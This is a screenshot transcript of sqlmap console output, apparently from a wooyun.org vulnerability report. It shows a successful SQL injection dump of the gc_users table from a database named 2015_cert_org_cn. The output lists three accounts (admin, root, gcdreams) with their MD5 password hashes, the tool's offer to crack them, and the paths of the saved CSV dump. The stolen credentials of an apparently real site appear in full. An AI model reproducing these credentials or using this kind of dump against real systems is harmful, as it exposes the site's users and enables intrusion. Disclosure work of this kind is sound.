 管理员: C:\Windows\system32\cmd.exe
rg_cn'
[20:46:57] [WARNING] the SQL query provided does not return any output
[20:46:57] [INFO] the SQL query used returns 3 entries
[20:46:57] [INFO] resumed: 87d4ee0bd951d0b43a46eaa1d3aaaa4f
[20:46:57] [INFO] resumed: 1
[20:46:57] [INFO] resumed: admin
[20:46:57] [INFO] resumed: e10adc3949ba59abbe56e057f20f883e
[20:46:57] [INFO] resumed: 29
[20:46:57] [INFO] resumed: root
[20:46:57] [INFO] resumed: 96e79218965eb72c92a549dd5a330112
[20:46:57] [INFO] resumed: 30
[20:46:57] [INFO] resumed: gcdreams
[20:46:57] [INFO] analyzing table dump for possible password hashes
[20:46:57] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[20:46:59] [INFO] writing hashes to a temporary file 'f:\temp\s-1-5-~1\temp\sqlm
aplr3gli27984\sqlmaphashes-brzqbe.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: 2015_cert_org_cn
Table: gc_users
[3 entries]
+--------+----------+----------------------------------+
| userid | username | password                         |
+--------+----------+----------------------------------+
| 1      | admin    | 87d4ee0bd951d0b43a46eaa1d3aaaa4f |
| 29     | root     | e10adc3949ba59abbe56e057f20f883e |
| 30     | gcdreams | 96e79218965eb72c92a549dd5a330112 |
+--------+----------+----------------------------------+
[20:47:01] [WARNING] table '`2015_cert_org_cn`.gc_users' dumped to CSV file 'C:\
Users\Administrator\.sqlmap\output\2015.cert.org.cn\dump\2015_cert_org_cn-71c358
81\gc_users.csv'
[20:47:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\2015.cert.org.cn'
[*] shutting down at 20:47:01
www.wooyun.org